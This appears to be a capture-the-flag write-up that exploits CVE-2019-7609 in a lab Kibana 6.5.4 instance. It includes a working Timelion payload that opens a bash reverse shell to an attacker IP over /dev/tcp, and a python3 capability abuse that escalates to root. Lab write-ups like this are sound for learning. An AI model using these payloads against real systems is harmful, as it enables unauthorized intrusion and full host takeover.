Description
Identify the critical security flaw in the data visualization dashboard, that allows execute remote code execution.
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.63.199 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
sudo nmap -sCVS -p22,80,5044,5601 10.10.63.199 -oN nmap.log


Result scan shows that port 22 is running SSH service, port 80 is running apache webserver, port 5044 is running unknown service and seeing port 5601 carefully, it shows the software name Kibana (maybe it’s running kibana software).
Let’s begin enumeration with port 80 by visiting http://10.10.63.199,
we can see a webpage with almost nothing interesting to us.
So I decided to fire-off the gobuster to fuzz hidden directories,
1
gobuster dir -u http://10.10.63.199/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -q 2>/dev/null -o gobuster.log

Getting results back with no useful stuffs there for us. But wait! What are we going to do now as we don’t have any clue what to enumerate? Well, we’ll now enumerate port 5601.
Let’s visit http://10.10.63.199:5601 and we’ll get redirected to home page of kibana software,

After clicking on Try our sample data, we get the kibana dashboard,
After enumerating the whole website, I find an interesting section, Dev Tools on which we can run a JavaScript code,
1
2
3
4
5
6
GET _search
{
"query": {
"match all": {}
}
}

after running this code, we can see the kibana software version, 6.5.4 (highlighted in green).
Next, I found the exploit for Kibana 6.5.4 on github,
CVE-2019-7609 : Kibana versions before 5.6.15 and 6.6.1 contain an arbitrary code execution flaw in the Timelion visualizer. An attacker with access to the Timelion application could send a request that will attempt to execute javascript code. This could possibly lead to an attacker executing arbitrary commands with permissions of the Kibana process on the host system.
1
2
3
4
5
6
# Steps to get reverse shell on the target:
- Open Kibana
- Paste one of the following payload into the Timelion visualizer
- Click run
- On the left panel click on Canvas
- Your reverse shell should pop ! :)
Now, we’ll navigate to Timelion tab,

Start the listener using nc -nvlp 4444 and paste the one of the following payload into the Timelion visualizer (replacing IP and Port) and click on run. After that, we need to click on Canvas tab and we can see that we got a reverse shell,
1
2
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/10.9.4.81/4444 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')

Since we got an unstable shell, we can make it stable using couple of commands,
1
2
3
4
5
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL + Z
stty raw -echo; fg
stty rows 38 columns 116
Enumerating directory and we got the user flag,
Now, comes the Privilege Escalation with [[Escalation Path via Capabilities]].
We can list all the capabilities on system using,
1
getcap -r / 2>/dev/null


/home/kiba/.hackmeplease/python3 binary has capability set.
So we can abuse Python Capabilities and get the system access,

Now, running this command and we will get the system access and then we can get the root flag,
1
/home/kiba/.hackmeplease/python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'